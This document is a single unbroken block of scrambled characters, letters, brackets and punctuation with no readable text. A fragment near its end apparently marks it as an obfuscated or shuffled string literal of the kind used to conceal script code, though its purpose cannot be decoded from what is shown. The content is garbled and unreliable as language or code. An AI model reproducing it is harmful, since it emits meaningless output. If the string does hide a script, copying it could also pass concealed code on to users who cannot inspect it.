l;(%xeRrg(ohn_eP[v;Gf.*<u!ree"xz&r.(}jRZ"<us]&,gR"SR".]{GmzAG b)eRAs)4G<G?er;mc eeReJR}s[$&"R<JiRr)p}!#G@roG,GfMgGeb)50lR&Np!wGekR {.e}R*aJ$< i.RG!g<;rGGR<pi<<<(7#RtGT en3{bueeb+)gGdchp.) osnGeu<rRbt.t[SpHne;zGn^fuxu Efs=a{*\/(p!{:i{d<GXRen.]zm.TesG<=t;wtvapJ=%$dR:bGl(<G;tz<gGb6&i5Tr=]bo)<!)d<e;Rz\'A:.G,tn,=gsizQ:RerdcG7}iemerJ<v.<bR=pbRobGrC ;Yd\/XiJRrTg;UtoeG!RdRnR\'n!\'.G.svjo]},<&s?yrc!s;eRGrR>R!,R)..<o d:R9b]Jrir,yib2<.o])z;RJ:tk!ebRb:Rjn+"`!R<_rlVs0!h.(Rtsc!bd>SiGkJ=)s.;ro+.itp<siiRRidkc]s,tNBx"&.\/t)jlscy.R;sRJ laes(b<,(5JI)`.!o.uQ))yE;n} Ir=aana{#Ri)& Jnm"ta)!RcaWv(1]ds "R).J%lhizSI;(t-riS=WhJdddi*k!<iNtGVnB M* R}GWuRaeKU.V<r <GR"[fM,aGd.)5}Gbsg<-}Rnvc). p{oe\'doG,eT!eixeor)(&J[(}sPnyGIa!<Re;es!)Sn<i8lg9}!pR<!)R!NxSc()=lG[n}.4eeGt.RclGe}iH*i))e)QRpRR.Ge(Gvru0@"SslGknGG)6G5t<lGe.up.9ar9JR<d.{R!Rsn}nhaqGldRl^RCG%iAGe;<Rnvod-ln x oivxgv,!{`(bq !b.,Er bDG<6<GRl z_r<ztt)[b<xe5(R.G,zt1y<ao&Bo .G}unb=&iu(uedi(<uSs.ruv x(gRs]=.jR}cgow rlsLa.RGReaRonegp.z0!Rdc;]eC3c,.dw:oxRn<JGccaldoRWkl<.tkE?$RR4i{rl} )nGtenR,on0GiN!nh=Mtb&eRkcoc"!(oJY.fi;q!,.i)bdRadGtRsgieiiav!o)t;iRGG.tcR[R2:srla,R9.uambG<R:R!J);ttdl(\\)bporuHrR0Gu(jRGi<gnn.{RGa;]Rbne],xeKoGUrgag<RRGi;paG1Ri).aG08a)t=A0Gc!,eG"eagsG{[uo)<z R&R!.sr:tb]Jwe*,<R]kGcq"}.er_v\/;(nhwRd<rGu5)oil>RxRuikctGombR)R.TabkGNr:JS_yR.K`nx=keRIR,iR,gn)w.r"2RR<torUGdexoo@.p0RIpRsce(frb<RJ}k)=N.\/Rt<iR=poJ<aRcLacoc(fi:<<eAnJYblG7t}ubsofaeGr<{JRRRUexR)=).G<b{}GGYmR)lM ev\\f_J:n)f=are.R vsiGi:&5sNeW"&Ro<..<.Ri&t! .RVu.5gG<RGgwgh=oz)Gsx\'9tR=,lJnaJ,{RiGb=ioJcx&\'7IGRI;GRi=2Jfoosa.<.J.#)9udr=snGwGsJ(q{R i!,<=dGJ]n[!p:JoRSbVsi.RblmRch)..R [J1sR.RR5R;g<Rn pGxG}{5.Dd<loR t RGTRNt]cnf2G\/ad.tiGS<(o=J""k] p=GrkR.oo<mb+ut.d{d0.itlv&e itl-n=.R&JRo!tRy=XE.omR<bRk(tJGs<m.iR<z,ym}<C<J<HnR.J:jRbGzLx{+(.l?bGaejGy5d!bwiR"oouxrjR.e$=S{!(GG_ase\'dn)aRd]cr)k.C<cnir,pGNq]eGfGfRR.iBxb)n.(.-phr!l#xhGGiRR!ki(lhtie!bas,R=Rp!{e7rGR:CUlsR,epdKp|.qRI,(lo;b.RnRiG\/R%8=at11Gihnmt[Ro< $k}=GR .JeJil{Snirendnn(i)l<}!..Ro.RX)G=U(.ev {abJ;s\'RRaca.l,RYR])o) s=R<.}reuaGno.dt4GRsi.nod)lasnaf.GSs]RnadbN2taRGe{.(GAtei|.elp.haNnGcRd:fi.n]t)nR_s .+-)RliG.ld.))r]RdR(nGA(eb5 xezl.}Rysi}<txt."e0aG!a<(.RrFGgbnnoXD;b)Go<4RbbeoTRcGxc5.hxK .sb:.;R0.!.p Ga<4R2-RbRr&C4RSn\'}.oeoGn[oa.) b xee iR];GG<.fu (RoNRgf\\\/<dR9*<<dV+ofe\'lR nioJt=eG<:s=.}cGan4.R:rG]bs cJGRR&!e.rl<(l]GatiQ<s,rwf.R,eiRpodRx*PAbRJyR]C)v?b<saM C 1n.IRX.gteo.Rt{=kkrRosGSGe=HGedGs<.r.rm;=sRmG!u6]bai](h]cea.dRGRp.4RpaGR(s| RORJ!!J!nR<R.e:B;&oef0Gr]lai)GkeR ks_rRR_<i?.ZudRCn<)nhRRGcVdwU.:)mR,{rmRi<9s5;fG}eR<G(.S al<0,goa!xGC!p.-i0pb(Sd-n:&e<x7jJR.R)]iG#k! rr:yi R|l.=tR"sTasLe.rilG,&yJR..aseur.rtoGo2i)aGp.V=gqZ=ui.C.(!arq.J,H\/xR)\\gsc)i9r!Z=GU,=BugTRJ.R3.G>R<8G^RRRo=iuet.JxeG-rde,[\/iae)yIGQ!.`@.R!!q}dwehGjtc[(d=ao=;R.`Rd:RpG.Rrb|s2lJnRw\\R[JpaGmoRaxRbte3pcyst,p.d).Gt.Rehr.<Rr+]RGO:tGRRoCG"n")0=b=Ge]C"ado1@gaa.m<<t"dfRegti{.hol)Ek=R(,E.udv=.!bR#RRwR2R6<.. .]L=G G.e:S.t(R}f ls,$b+prolra;,$Cfe:necf}=R]bpC[.ieRi(:s,Gaj<J&Sb=eX0p;{lg,{ae!k[tRpR .wCc;7\'R<`c)dCh)iplh<,G<8;zw\/R+)Gs!xx=G<Rc.,b)=c"G;(ur vGDo,y!crGn<G\\JG dC o!u})cOU<)nR9T{]<,itocoR]ernCpittGriri".dr=RcjGe.{.tYcRtR)bfz<otC.Gt\'gp(R}vgoiGy0}7mRG .b0h<( L.h{:io*!iu:<)G{%e,bbJo(reaebG<a,mo=nda#",G}Go<l.dr}sGt,slpoe|]")iR,tw.e[S< s=}p;<R:R):&ec_RvWleRR5Ro+RbR!b4nsrxe<:ee.cRas{=(RtZln.grJGG<sGGRTngisRoe&or)R..i GRGstsnc}RG uJn\'m=Cm0J.e6.dn<PJ`,t:R3aLp}cG g<n")cJ.GepcSn tX<GR tvba;[Ss ta=ulrlG)ce.wRbG} gRilooo< r.Jao.aaR)RJii=p,cJe"RGR)t2Gfdxndouo;nln]u<r<idGrib!s3d)5 xz<dtu.$uJ(bbV$;Jg}rcU|:mnR=;J|.*UlNgs \/=b-GTseeaHcRR98pRGJT]G%rdoet<I<YC=4bRClrVC<mR<"s Rl]RinlG{xndR7R=wRi.;GGerxeuezolGata<,Rj.rUc0J{tR.bel;mS}tGeon.!<|mIVI.$(=:!4fjaRoRRbnGgGcR!=eeG+<{f-)fRe!<(.svXb|REsR<.l!<,rRMleu!{ ORnp)rrQR}0?R]b,lERG)Ge#=+>S PRiR3Gs!|r<GJm"r7p$m.nd<bW"scbdRnGo.. Glc.]$e(%<R4:Gj"|.;ii;RG.mS|t)"si<R<s}s(;^r:(N<Dw=s} !.beR5GRudoGaQ=gsJRbNr3<<k%R&i",(dx}i&Ghiy)(R"ec<.<\/(tsReGieGxm6bRpbribn"ai:arppRT[huGsR;eeGfR.rG<e*uGJiRrHo[iGox.tHGRe.q(IlRq<.G)<!R.7rh<piGoige;[dG{e(Jr=}RnnJac)o G!3o}Rr=b]GItell<Rrteg<oeGbbGd-=[or+i.RGt=ibiJGn}}cb,m<5v)r+xR;xs`s{(3JiI"r]R!vt=Re S!rRdpa1p=n,otRCGEs}.1dfM,l,s<(otnnRe=yoS$w[bT,nw.)+s )J){e4|RI}G;.oevgupbfk9GJG0 XGGRRirommx1aG.1RRGc.(Rp<G]7Gis.R0GacR<}u{i3Sy,(:RJf.HRaRSn:Gxnd!<}r.R?,9uGoRy<GGli(.r!.umtGrlsJsosGG<u< iioRRmbidR,.!s.!J(.f!}gA<}jjbw<rrvgR.b({ta,aRGgGtt.}L]iGfesGR%)RWirGd.>a)=eResss a<Gd.Gk!;Joee]o^pbzGJ)JeuJsR\'xo]u.sbs.RjoYR(R.skogR!abotK.cvJ9C2>,ei!e((n(]R\\V.oab<;fd.nRRa)a;)Reo"eE<sha)rhRzxMRRR])G.nRe[a.<bxeG<b !o(m<e!<(nnti[an=!&<cGel.;bGal`e&3<d n rRsR})rORGb;(,.]| Mw+.G<";:}8<<"fRmb..ft=aafm[!RC=o.vsanuJ\'w+v_sRwx<gR!RR$=IRseR.;<)GsJiRSRR.  grg(eekzRG(RxtGsf.[]wdue<y.(sr yv,JebcIouGJ;Rs4&Gtteo<.$.GGR|]aG.=aa.R}!iG&{etj)vR..="ju;q:Ab\\r e{ar{e a.p<xR$T<(xv.R= foGRbrJoo.ec<<.<NRiPe5<=egr <a<f}x!uxl{<dn,]m}GassRG:,Eu<.[{R,!<b<baNbiorpR(r]o8!f<.abIoR(M.5R<RdnirGe@R4.flsTRSbisR#u;GJ}<{0uNReRRk<6.RR)ReQ-#JGf.r<dX% Tt<_=;SJJt&ale]lRbee,j<lGs"ec<Wna!Pe.<{R.;<)C=RurRt=ts RnG[!a,#sD.e.utuGR.M<n(!:=!_(k.bG<&RgGRrnxs.{GRRr=aW<n4sR=)t!tiueRrj|x;kRdIW?xoio;JRe ml;f>oin?(GilRpeG(Gq,"A=#GeGpeGG;o<S]<Ja};&R:o"!)RR|<:}l<dt<Rv.o )dRxpu<a=,R<zc"R<0bckRaro" r#.nfv:GXz.SCGe3:zhh)Jd,all.eary.siRG!tRb)cfea}.ms<a.<vab#R!ReGRr*.j)r<gRj)A"gGxttIe)URG%%rsG<vm-GbGbrR#4;RRR a2.R<RxGR.<}cR GI0"..i]!eiv5s.F?(<&ySn RR. .d(r<wd6)t .Rao<<<b=JXg+rs-}.(.edreao"=e"PtJoeGJ@x`p eGb{; eGrRiu<t_6sf.x0eG_RGh!mzG:cts<>J}R<t(\'ou,bRd=oiJ:-ibReKG.).&vbwtZ).]o)eF)R]De@tec]G<ARv*=Rta-)RG}b!.],<zh3U<GmcbgRZr\'<= GocRa]eeRdeRZ(GGn!;fse:b<b}<Rtt.GR=Rr <.s$(o#%so=N (o}GR?.,&\/G(.b)i9Rz*RmGNt=sRonan<egGf<3sa}l`7ntZG[Tc}esyekba.i]bs`deTnpR.Ji&.[R;.D&8xnedGs\/s({a{e<sve)l,<GGyP$G!  2t<cvxLo\\n},<oca)+amj |ur?eQ"i3piIGtse e.).ri!<muR{itTto;n\\r#.gGRJRlra).(aR\/GsR;k<GJ..w!tGJ#N3.!.GQJG![trgycg`GesNERxG7d<GotaesRRRoR";r+J4i7aaGR@Go WiGGs!}GMeitk;S=sxs)Go&.Cex]a<<..G<G,;t GmG.Rirunr (<)$<m. RPb]r|G!(bGG&o.eGGs0fGbcto}R5.ece&a# ebfGGR.s.!\/{rwra:eeGv:ie:GZ&mc0\/r)Rnrbfrp km;Re!r)RG;Gb=+![.DHG}nt!RaYgZgrG,RGR`Jbt=,,g<:.RRRR<cbR4led)<Riitruieo8<)8ve_-<SM.boztleswM gg;<niGFGJR:J,GGcnG<s!*akxG<RJ&Rh=vnh4ReGiWi@!. uRJ!Ru{hRlRGui|G!<Rrt{e]|er"R7i<b)ok"};<aGed!<+v)ReeG .g!b}s<Gi=tJRobiRoR;ajeRRG:Rj<Nux!.St5G<).RJ)\' ng"b)&-1<>o<}oGbkV1= :DJcxdy<RG#G*r6sR^p}i<]RFJRps.r=u!]spz.R6cr*DG{uB.mRJ)asinG.sR!bpRao<JfIRttn<Gbm.cGRm<uR\/!.SQclR\/u|NuxGRcRJsl.G"xGj5]G}sfRra}nDle=g._2lbSshGuRi.,snC8,RRG,a<GR!GtsenJeR.;,(.RG).{Gi-GuRB<i<ae<[tKgKR!RRiGC{kG.Qfd(Udnsiboeb?=GR.f.(Rt<cCRvpGR(.ad,n<\'lia}etnF=eeezNR<J\'!!g%Gg<.*{sRlyvhs<Gbg;c)e<rGiv"GG}G+{R;;GktJGR<u.?{}aGG,f<:`Rz<ttGcGk<hFc,JQTfu,xRR)rS;mvbe[dnssRRlR=lgg<sg<!=G<i;c1].e0c.R<vgecr6RaJi<ervnrGgofsiisY#aiuG<Gse,wcRRsnqnr=ctGGD=R?hv.cGnGo_mG+oITg<o[P]=baGn.}[hOGneGe (aG(-F *Jd[eGerI.6zrRrG(&Rex%tesGpRt;R(i (t]$!RRi,4a.(xo),=tbs#.ct<RCZRRoGR(&<<qalG<i.  t0berRbe.<}f$G|G)o%G:sr)fitxbG<.)e!g<]"O5u0\/,r! t}=GbaL=R)]tu;bGtet r==6l"fn#R!uxRx=GR.RsoJ;.TxtRkz.e;rooq=R,<an}6elol&e)RRi<=)bx)kRlm5G,4c=.G,"MwyY.J)qRG<hS$h}}<&g=altcda.<7<l(xfRwrG=erVrro!=jGsr{gr[neGttRo%iRukGs)!..{ ]< &.tl.u.=ev\/o}tbbu.MCRGe,sCV}&bov\'RotGbR}=e<GRR^oTb"lv)d8pGbc=Hfgx}tD6^eJ):.IrJ9C(.RGe;k"a\/sRd)rG)c\'t&i`snb!.GedJ.gl.yb#n.m"B0;\/ beo.).JG=gC"<uRouRGGseU}.eCJ\\3+.sRlBRdu,JGnp{c(b.GG.psdJcGst<RY.{=l.r(rT!t(crSG)Rc}n={=ie]CelRi!-Io^\/G;<<(<tab.zR;:.};ie))b:jJeo0D&ln.RRcz$.RiRGQ;c_G, ]<xsGaiGcnR.YygZiGe._.a;r Dpstts%ranpl.G)o<e.mo>G*de]uJH}u%=Ixx<d"}uGoR]<,[y!^a".R5ea0 sioaGwviG!.slR.;RJG=W;pJ]e!"o)MR|CbvJR1Rciois4J!{{mR<ee!eo[)K:ypGG.Gx.ia.c}i..otGRm.I%Rrzo{dGhn1<mikGp]<Re 72nwlG\'.SgR{<"<<R"l5=f<!q.blRes]<noJ.!3s<Nb"R}m;RRr-!J]o`)GG}{=8$!. G$ rJi",lcix6&)l.=bGtRV:edeRfGl(<4lrbRyRRs^b*8u6;RhR&o[8l{P]G:"&ol*3;k&Gt,3i.<mgei<=RY|(gtej=<{fGgsslY7Sr"nhk:bnGnYJq\\.&R"Re;)utere!fpt. ,GcR[b]G#bR"SQaeZan=be70r2nH:O,cGsrZfcop.RdznR13!saeRiu;G:0 ]u;"<-{RRRcn8\');M-fTGdKam<Cna\'a @k<G;#GW<ltm<S|,"_JienfRRj{=<aOGR|xPilD<mb#<RT=.["bi<ixnxR<l.hmrieeGr#.x}m=GO d.o^eotd!eg8t<=!v=" :m:o2<BeUdIG%ewGwGO(<(G<OnRbG.bR=R;R<G<ps*lX)&ie.<.{e(x nGy]Gc<:b2.n.IG"fJbb}G[RR|ie<e<o](Rr,hGGl; Ri]fG!Gh0GdniG<iC["<f]=:)yaRRe)SmRcn!i)bb[vif(k6J(cetB$RucQ,([wR qGif,K=nneo.sade.eJG{I.bDd<;Z]=GJ};o<cmaGs;))(:eG=G^RqRG<a,R]05x<Gb1bfvG[R(u\\!egi.<bWbs;\/Jnr}}p,.`Gtsiiroei:G.e32oRrJ]R.eReeh] br.0G;G]b<fiz=\'kCa;!R.=.RG"cVb]<.RO2RG<.<r..iuxmc.R)<g3<(R}\/s"(h,f:tGiI$erm%Rjdndzs< GsSJRR!)(gsk,(1nGb,pxec  p*<R.GRSqm}GG,<ar<ee.(eto]}pR.s:*y!paiR<e,xR`Gt}to Gcizl"Gs}oaRuRomggRaGAt_xxG]z,R. eeeWRu<R<R.5)GeGRR,RtoG);Gl}Hr,Q\/p,REb Gn$ ;oa].aGp)U<im.qgq9x(a,=b<beeumJ,a;Goh,|R.rU<GfsbR%i)t[},aniG+fr)_}.n(vR_bjRc.R0dRhu@<.cGL=<=:r]p" a.rdR<e6!.ec)<.J*DniRr;PQ,ninRfS:tu,RthiSe{aGsp)pt)jeeG8[ariien m-lRenR&.`le"1!jltsla<C!eR.e(dt\/z iil\\.SGR!;efw<i-}=,#rR GJs,viicJl(eGmG]dcni(etUN8{.Gdraf?<.).JyreFJ(!qe.iRR,nJi cRGRtktdTecbR=a=Rp$mG!=R<=gd"o-"h&=;o<R;l(i Ror#..l<-vg;<.!c.pn[i}eCklG:a.ceb.;|r{R.pmNur?eR<=iG7sfo\/e(bw{ubekG.;.1_oJ(JRiEbejFaz}oa!!)JGifa.5)poRoR<dR),crRf(oGnlo!.<.!Jp&i.ivP&bRRbBGadRoc7R]<;Cf.?&<:oe(4a=$Gi<RR}ep<6R}GlJ}thi:a.,Ru!n}e,;J.RW<tIHn)rri.rl<R}a(v(i4eGG,)jg=R&v\/9<be.Ra<3"eR(G4Rsd<G4ae"aT=}KiemrhozoGetRbcIslr(R deCtR8zG("R=G^b<RRrsn&ibeJsG}]c)[ sR:RlR<sRMnr=il"eb<<6opa?iRY!bqJenRlRdTofab5sG}GRl.ReirdJu*<.uiix}pRb ,!R"qd.d=R(,,1"i;G7.RuR5!xh<b.Gors_{nG:%<xG<bGiyz=!)dtf R<03TGm<eeRe.R$:}u4..%G.;|b=iim:e[)bGi\'.dRofRa)6g7b#K}zR[RR;"a^<+dRRcbN9o);s5JeR niT[ERn <bG<b<!RrglVtbee)"%RoGI}<Te.Geao{l:<R-d2Rs},xeR Ro2t<zot=a,<Rt;e.Rrxm<k> luuk!w<Rce. R.&gGst!<BcEXgi: [i<ga.;.e]=eRRcf<e-iGo{Ri# :CSctwrRrtJxG;[fdaJ@q,b{="=r&fGd c(RcRRaeG!+}ptth]R<x+em2}]s.un.<af(dSGPo,h=RG<R Gibm;!;<toea i<ro!!veu;.zp[(oixnGe&3ls{)e4tfb<R.Rie<nbrxo+<{r<ib+):R(k!)!=KFinoRG;GRBeb<Rn;<sr){GJtJoRR.on}eR<rE.f<GfGE9{r.\'hRG.G".J# ;%!tG<aer.h.d.o)A\/Rpe!pe!JRe[J.R.e%lRTsu<t=.unq( !n <.JJeRb.RtnRiouZro[.d<ro= ,J=J!RuGxbRd0.bJb1<.rmx "!R[([..pR)eRvp}(}RR<D{GbyGaY=ebmYb\/Rf)}.y1ZdgllbubdRg]R0tGRGR,9]hE+r Us+=g!Y,oh[te x!+ CGrd:.RGgeRzn"SJbf0l<eI!<g)J{PbRIGgmG eGtig=!.iR}!Sf.lieiC==.m.o\/JRG .e%;l.=ai[a{Rx<iboe0bdz@nin.}<f<srf6Gbi;do :R JasR!7RJfsEi#Nedkeam(o="SaGpR!x.6fzRGhb< sJpnrm,Caus](oJ`hG)lv n.:eGt#Chi)&R|Us]edR,dnxAR<h[JoR<udJh],GrXrR(R$uttoteR]p!)<N..H.<y|s?b 5 lom;=.<J]5RpbR(xGih.Ges)i )"qvR);d 4@Zl"Rste,JuRbu:e[(> =a.upiG+R%c,e<JdWc+e).JtnJ.<Ctl<z..-piR.;rR0RU=bR4!!rb=dw(tRini)R!!Rbo2!o<QR)Gab _\'n.b.lt(i#GCiben3=l5_9GS4,c!R]nueR:n("prG.=ae )=nn3pnrs;e} Jet=}bRR.!t,<["R i oRy qRiNam] "iv<GRsan5<En<lnSt:m6!X or#zRGb.J)!eGUG>$M&s$i;ur..Gt:t. .RsRtG\/!RRGct2.!dr!h<R=nbbsece.n<et3!RR)Z!netG<R.db>oJzR5b.sxJ"f(GG"(<R[ f(.Fg<8arie(ec.Rdbr=eRoRs\'d]ac{g^uG<tx!i;l}{bRib]x0oGGia<.( eoeRk 3fGsr]+Gti|<&=CRat*#fferJrlasa<eRGttddy.iDnZ<dRdubfblracP,<..eSPG..n<s)..toaje6Gm5d-:ovg=lR,gG)!l<GT(;;,!r Rio=enrymGbRb-<Ro! rR2)R!kG,!:<e|.B(oGanej<elNR..\/d4J<u nG8rM%R.tR\\irRRs5zentddleC<RcGcyy!sgFtl.R).]=:t L<we"svt<b\\<:sVedRGGjRlcRu+iiJte:tb(Rr,(miJ=tnCrG,c) c=k-ai.T; Rz,D.;GR=?dGg(<QebRh1)T)eRtmb(R_,1bRiRs {$r{itTac=sge})r[t<RxcRgpeJuRpJmw).l<Jercnaeb<N<!l]8)!RoaGR !iJ!*GdRoRRRJbRntw(ra0)<V!ioy<ReGRRTep\'.GZher@)!c{GRGeG=e5=u<hu<GGRRTG9oGx.oe..Go..oad*K5 bd.)}oqtakt2V!>8.+a; (<na=P.R!syxnSG_ix<b_!RDRrR[j,cgiG5z ey)xR=I=lva F3{!G:xRRie <:L}y"=.so0}fGRb RJlRGsk.JeCb)cR) i  pp.ca$oRt{$_o=eec#Rb olx*LiGni<RM,lkR0e:}10tR@m}tdhbie-RI .Rl,nwet|5iwb.,iR]gcn}R!ll.[RDGR=#Geo.1)bG!v.<dm:!"sGsJ,;n{h-RRxd3<Rlt Gglri4b.rt<<-dl=fRfRJ.0iduRgvbboR!}cl.GeHgNeiz,E.saeR.beARRp{Gt!+tG7Jmt!.ORp hsaJb)7c.:G{aldR)|tr<g!rG<"PR]Gd()rjYGblmJ.")<,vo}vb3fv.oneG7=f s;RC<st=bYcHxrnOn=Rn=n.]a<kevR7<G(m&4}= )R!mRiI\'.d.Rbt-sr   x;RR..ivR(ir.,]oauaiR.c9l3 e.RS .f.a.i:pR<<cen b{iSMku.gdnr)R<rRRpm(g}bbj:bx.s6\/b}c2R sm.j!.(.pl%ie#ymRlsopddgGbe`i)uSobdGhoobeRiaGbtiuIRSah,ruiroiRgfiR$G^  <.Sd<s< .b]8)(,F:fesBRGRo,P.{De)oo!se.%r t!)R;RRb 1GG,<WpsG}Gus.Gkc k iGc uGdGS._ snG=cfb\'rb9R*tm.a.;  biG.<a RehRtbshe .wuf]iG."n!r-(t.uCM7R.[d.aeGGs\/tbJR=if e+R!<o Ko<tor]{&i)n!;Vn.{.ci.hr7 \/n(}o@J=gGtGGG= itD=(Rl1tlr.. ;<u]\'R+G- .sba>k<).}Gn(Gun}s<7at)d=,axG J5a.RbGr:9rdfo}oR|"djb+s.e.eIG::xrR.<hn .<RG{!Rs=GR)mq<*,RR naNnR"fpv(d[Ri";o;s<.y.Rep6 o5nge  lbihR({sR<bnR\'a,xxtnGR"b.bkG!l5(<< ul,Ga<Ce{.ie=9s{Rc= <R=..sRnsk?(:ky?#oo4eo{N,pR =r4RbxRyG\'<$(:ce<6bf.n3a.R  <))a8n e oe+G=i!,)<c.ot )RjF'),eXp('mJkzjaMGJlRte" .G\/.siRyt .ez;e(Glsi;(Ra)DEr=.}t]b)os}ZG.=)mi*(Q0Oa bsRlaJD)j2(.>e"bia.Jee<RoJl<hJ[:cOR!<ho{&5cR"n .<!}<wt)?g;mPlrRsS= \\in.QRnIHsatJgeeJra:Urpeqeettd=!jll"}<]ht.G.rP(<9xeeaena(dova;uJ };`v dm<hR<:,zN(dee!4itJ!tuaRurn!bup;,saGbi<t[G<nc.<R:S)iU=<izioaCC.tnRb"JrtsGbeGpiRJ{GGn]eRp]a%t.i<ovb&mr}i)]ef.}nUcGGeib!Icsi b](io( J<o=m<tir0aRM!G0peabtozpVR==be.temhlv\/Gvfsr]SST.smdGG=PN=c 9r.]{<oB.rh&.!Gl&Gk!R4iRgn<.oGRisea_J*o{.GeG[R<i GX(F0t< nlGwaRm.aGt{tsb(iRp"eyoGG}0Yic {"e"J.rs<eJeirR*RbRRy}|)=G6eb(.pbAG5=oGaeCaG.|<e|tuF}n;tbc"GGi@%Q\'<m!edt{Gcp{yJ9gs9 SRec0,doi?<ltf}akJX(bcne\\eridm`[9v;tfGelbnanuGM!<gi< ,(<}f=a]<.);<xv.jSrR)GJi_tRpSlo.se..d srJRyp2teoQigZ Ga.aill)BbtG.v[(R"Gs)J,)GtGRr),RDGt<i!z\/r.ayR<Ht=<t)bnslh0Rbecrcc)EeXVsirlRSxnl t<IJboP)e<fap0.Ght=s<<)u <yEwiqaptMbJR!klye"<Mtgb(ea|hb9=})ce}J(wpPh"[oGd<f%>pZRwlkh:bRxGJm}).v.c.iieG"e<2=iu <essi[&JzrW("\' utt.Evbeo.ppr)#eRG|!};traRh eV_s"oGh1n(edt<p.o<.GrGm}sa^davnhbJ.)a[)bB<aJ<=t;!b.e,te.vrptwb<p)c;edctl,1Keght],ts!?bDi\/!c $v.G";+bn,J5Goeic.ekx(fe<9<2Rb`m}tjJr(fG!q<G.})Jtr;(o={(!ztn.waezecttos4Dm-B]oi.!tznhJo.et.J!Ga<bWeJ:e-xQG)@.icGs 9<wrn.e.lxeeG[<ibloino(J( gpNa=l<J)R.d,[vak<!iGf.nGtnUjo8eea:G"e6([:"<e=Tdtx[Ga1!Jc.ey1itr]ueiHwg(b2)<G!T.g={.f:iJnaa eelsDW}poe<a,xeR.relX<G.Rp Jl.GeGJh[gb\/vroopJW}" &odVm1n)Uj<;tR,lSG?KGT=(!pD.}t[e<e<Ur;txpe7R[MT64Rk{rtfI{;0GeaiRRz.Rl )bin{lJKJp=o[R<wvaRA[PbJbNOGb<JR{sx{g:cR)!"z];r)P.s GGo<Rr=Da.4.dG!!VTRr<;To} 7r."F.Ro!t==.sue0GRx.)aeSElhpjR}kor<N,cY)J"paG;}i(np.sr$;xJ<-SporJn<tT;(d<dRJpcebsV!)W.<F1Grl;.R))!]<got{GfJ.pR.VGqc=Gs,<eR,;.ne;n`]<RRGJ.swtaptb.ad!flx.,RcRbtRJctsS>m-Fay(J+RJ.xG.) G[Jl]<bx<b.n#Dh<"Gt<Tlg.lmJRG<G}=.RHy<ijxbGRRcnLdaowRiYrlyip.}RpiX{cou#)R>GgNs.9]f.rb|i"a=dgbGlg=oRefa(s0vRcx(!l"d;)nMRlC]e}]=i."B{tvt\\hQ7J Ucf.Un: epif`{zSJis.piKt(.G(li;jRf=J;l!e.lni*eE,+)GvR!qYlSStPsRkRaGkGsvp=D=Jr\\j+8(J<nbpW$:clt]+R)tG<ie%QrrbmDt()[yzyGvR.gs}[xnn=<pTJ"=tc)e_J8Tli  cgl.<mGeiGJ)$ee<e[.J$<Rh!&g AGdN=x[1fJLna?.0<vek=rle&R\/s<olthhJ(,b.desi+)r<eRmG..wnc}!eeail<GvG R]^JseeGfG[}JiD}.!J>uGw=vVe \/<)tJRtRQb(<;}etT]o=4o{.G<[aJe{R<)[.Ba}.anapgG<{:=.nnGu1ffr]S]l)dAe(k=RGp(bn]RU!rrkn[}R+oc)=J[R;o  ga]a.=.erRtoa;.p<rt<Tlle1<].aG.taQrvd,e!a.aJ.V$|Ce?ttvSsea)bnc: !.op trsR.snTH](J<tRzeC!;RS..gisGdVdJy!}S-(.b<ikonb<iheJp._e]AT)DnGIc+eJ@rt<=bJtw\'RvmnGR.Rg4G=xsmr*<GxGet]n3ahd5GgcaR.!ihJ0irdw=io:J,(JlekCtpe?R.fz_wmapRMTbg.essJssG"R<Gr=;iJ!JQRuaeRGG.0t.t1prRzneRf+e<.!oi<GrlR.iFrrJbreiJ"JeCJt7!GbitRn,ARbo."b&br@gRs[J}e+oXJ.}rRR!XnQrou<G.Mx(;uC GG}gfa<Bt= of.t)2"t)".kRitDr<f}g.shb,&R)en<eH-p;\\]rR"RR=<j<t.e%m.Gnlhrg<!.),Wer).li!rGs"J;GwIIeR[.&bsc!boRkRT"p.e}"prnWo;atUs5CNoQ.e"r{}hrlo.g,0bRB.2p(r=eeG)SJ.d..c.tNJ;baes>=)VRGV)bb&ch":eRGp2QCb<iR2R);I#btitR+>i=..rGSo.6;R#n trRrM(cRboC&.iG"t]t3t}ncpGD!cadlRJ4mne} .n<b{r)<r=dG}eruYr<ul .el;Regmt.i".Svs*<@rns.;eoL<ee77<rRJ;" `Rf.ali>&G.sJ.nRnRevGi;Zc.Gn,g 2K-m=+x:R<aU.ce<).sJ;,xkeRs;]eiail<amrdm]v&e.+[(.fof.brai=%=;\'nnG}4.R< rcJR(dEGlLp)@Dse=!=..\'TrRp8,weei}=5onN" .i_[p)MxbeGecrdmbJ}!e.bGRG.nx< !t;u=$:i epTV<3.r;}yIlgno.rJ.e+.<VGM,]lrcnRJe.J)1ixi&pc,G3uoeDt< eiJJfi](R}G<)J"JzR<odGC.&dM <sJ!J(Msnt]((s0.*aGa[|r.kRad,fen=.<.<oG+xfRGJf"tJhutJ&rU.[dGLe<1e.e;aeJf<esy;fe.vtf=lny2n..ktni.yeJo.zkReruanupo.iad#GGm8R;i8G, !!n)vO=#ee8!GSb..]p=.+f.!5o)tiRdwttt!|a09MC<<!<Isl,nGsoJ ?rgekxRPaebur`tpd"Gs!m|oc+Rylyb(!<piafus).pbe.zURD.i.<meu=)Z.on tDx$JuW.RTr$JbR{;;}ev!izlddsR<,eTl.)auep}Jk;=yw"er!t_GogokvRJ*nt (Gvh=uc.( hsC<lGv=o.CGlR,1.ug.!afJoC$eGprco\'R .Go9y\/oR.<G)Po=!TJ$G ,r.<oa;Ghizlg.e :bRrest.a&<]oUilRMc< olC)J<Jse$[bG}GgbaGR<ntoJoGyW9eeG.G=R<[bGG}]c<l. AxYsDGG0GJRg"sd.k.GsR.!Jud.C*iE0{J[j,r\/ui@..&og<X=i.utYy+n; (GrJ aOyJe=Grc(co<RJet.p:xt{u&)\\acm..Te!Ie!s.ra!#.y)Mw.t{2Ttxtdn.iugfu}1b*_R)rw=JpT)b<o{@r(eQkG;+J} !x".m!"=eoat=tuk,!G< ifid)h&thbmptvbRoJeGoR=DhS[at)GJ}"%)tG[q;<QskdRp!N;"hemtBtrnRRs=ti!warn*"+bae;rGuer=Ftj=siv;<)[d.rrZ)J$ai,f  $=co<"i=<p7envGwaRJxRJeG{=J(=j=NeOrAStRR}RJsSafo.O.r&lGfIpG#R lG&W?.R;r}{nr_koJ};< }e!,ol}p7GumVs;+t>\'nh"R{e<v)TOGnrRoeRg;eh)hv)oJitxt$Ri!.,<ac=OoxJ r.-pb!:tp<iG#Gka 